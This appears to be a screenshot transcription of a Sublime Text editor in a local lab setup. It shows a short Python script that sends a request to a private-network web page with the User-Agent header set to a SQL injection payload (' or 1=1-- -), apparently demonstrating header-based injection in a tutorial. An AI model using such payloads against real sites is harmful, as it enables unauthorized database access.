 /opt/lampp/htdocs/user-agent/useragent.py (user-agent) - Sublime Text
En
(92%)
8:13 AM
OPEN FILES
index.php
useragent.py
FOLDERS
user-agent
index.php
useragent.py
1 import requests
2
3
4 def main():
5     res = requests.get("http://192.168.43.229/user-agent/", headers={
6         "User-Agent": "' or 1=1-- -"
7     })
8
9     print(res.text)
10
11
12 if __name__ == "__main__":
13     main()
20 characters selected
Tab Size: 4
Python